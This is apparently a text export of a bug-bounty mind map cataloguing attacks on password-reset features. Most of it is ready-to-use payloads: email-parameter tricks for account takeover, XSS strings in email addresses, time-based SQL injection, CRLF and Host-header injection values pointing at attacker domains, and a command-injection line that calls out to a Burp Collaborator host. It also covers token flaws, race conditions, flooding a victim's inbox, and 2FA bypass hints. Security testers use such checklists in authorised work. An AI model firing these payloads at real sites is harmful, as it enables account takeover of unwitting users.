 By: h0tak88r
Reset Password
Feature
OTP ?
try 2FA Bypass techniques
HTML Injection
<h1>attacker</h1><a href="your-controlled-domain"Click here</a>
Password reset token leaked via Referrer
header
1) Request a password reset link for a valid account from the target
2) Click on the reset link from your link
3) Before resetting the password click on the Facebook link footer section
4) You will notice the following request in Burpsuite
ATO from manipulating the email
Parameter
{"email":["victim@mail.com","hacker@mail.com"]}
email=victim@mail.com&email=hacker@mail.com
email@email.com,victim@hack.secry
email@email“,”victim@hack.secry
email@email.com:victim@hack.secry
email@email.com%0d%0avictim@hack.secry
email=victim@mail.com%0A%0Dcc:hacker@mail.com
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
email=victim@mail.com,hacker@mail.com
email=victim@mail.com%20hacker@mail.com
email=victim@mail.com|hacker@mail.com
IDN Homograph Attack
abc@gmail.com --> abc@gmáil.com
Link will be sent to abc@xn--gmil-6na.com
Normalization Table
XSS in email
“><svg/onload=confirm(1)>”@x.y
["');alert('XSS');//"]@xyz.xxx
"<svg/onload=alert(1)>"@gmail.com
test@gmail.com%27\\%22%3E%3Csvg/onload=alert(/xss/)%3E
Try Command injection
email=hello@`whoami`.xyz.burpcollaborator.net
SQL Injection
SQLi: test@test.com'+(select*from(select(sleep(2)))a)+'
XXE (if forgot-password request accepts xml).
Host Header Injection
X-Forwarded-Server , X-Forwarded-Host:
Host: redacted.com.evil.com
Host: example.com?.mavenlink.com
Add two HOST: Header to the request
evil.com/redacted.com
victim.com@attacker.com
SQL Injection
X-Forwarded-Host: if(now()=sysdate(),sleep(10),0)/*'XOR (if(now()=sysdate(),sleep(10),0)) OR'"XOR (if(now()=sysdate(),sleep(10),0))/"*
CRLF
/resetPassword?0a%0dHost:atracker.tld
XSS
Host: javascript:alert(1);
Host: victim.domàin.com
Normalization Table
Application Level DoS
When entering the new password try to input very large
password which can lead to internal server error
Reset Password Link Leaked in the
Response
Make a request for resetting your password but
intercept the response if the target leaks the token
in response you can get a 0-Click ATO
Weak Cryptography to Account
Takeover’s
Sometimes the Cryptography of the token is as easy as
Base64 encode of the ( timestamp with the email )
OR even --> Ceaser_Cipher_Key13(reverse(email)) ==
Password Reset Token
the password reset process uses weak
cryptography, such as easily guessable hash
values, an attacker may be able to guess or
modify the hash value and reset the
password without the user’s knowledge
IDOR
Change Request Reference like IDs,User-
Names,Emails,....
Token Related Issues
Failure to Invalidate Session -> On Password Reset and/or Change
Token is Not Invalidated After Use
Password Reset Token Sent Over HTTP
Token is Not Invalidated After Email Change
Token is Not Invalidated After Login
Token Has Long Timed Expiry
Token is Not Invalidated After New Token is Requested
Race Condetion
Use Burp Extentsion "turbo-intruder" or nuclei tool or even using curl
command and attemp to perform a race condition for two requests with
two different emails then notice that the two links are the same!!
No-Rate-Limit
Request Password reset link and pass this request to intruder if the target is
vulnerable this will fload the victijm gmail
Captcha ? then Bypass it
Broken Password Reet Logic
Register with a username identical to the victim's username, but with white spaces inserted before and/or after
the username("tuhin1729 ", " tuhin1729 " etc). Try a password reset for your account. Use the token to reset
victim's password. A similar vulnerability was found in CTFd (CVE-2020-7245
Change the request method and content-type and observer how the application is responding.
2FA auto disabled after password reset.
Sometimes Even if the Account has 2FA enabled.............but when resetting the password
there is no 2FA-Code Demanded
Presented with xmind